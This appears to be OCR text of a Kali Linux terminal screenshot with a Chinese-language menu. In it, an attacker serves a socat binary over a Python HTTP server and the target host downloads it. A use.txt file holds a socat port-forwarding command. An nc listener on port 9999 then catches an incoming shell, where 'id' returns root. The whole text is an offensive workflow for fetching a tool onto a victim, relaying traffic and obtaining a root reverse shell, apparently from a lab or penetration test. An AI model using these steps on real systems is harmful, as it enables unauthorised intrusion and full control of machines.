 文件 动作 编辑 查看 帮助
root@kali: /socat × root@kali: ~ × root@kali: ~/socat2 ×
┌──(root㉿kali)-[~]
└─# cd /socat
cd: 没有那个文件或目录: /socat
┌──(root㉿kali)-[~]
└─# cd socat2
┌──(root㉿kali)-[~/socat2]
└─# ls
123 socat use.txt
┌──(root㉿kali)-[~/socat2]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.20.10.3 - - [28/May/2025 22:07:57] "GET /socat HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/socat2]
└─# cat use.txt
./socat TCP-LISTEN:8080,fork TCP4:127.0.0.1:8000 &
┌──(root㉿kali)-[~/socat2]
└─# nc -lvvp 9999
listening on [any] 9999 ...
id
172.20.10.3: inverse host lookup failed: Unknown host
connect to [172.20.10.11] from (UNKNOWN) [172.20.10.3] 42018
uid=0(root) gid=0(root) groups=0(root)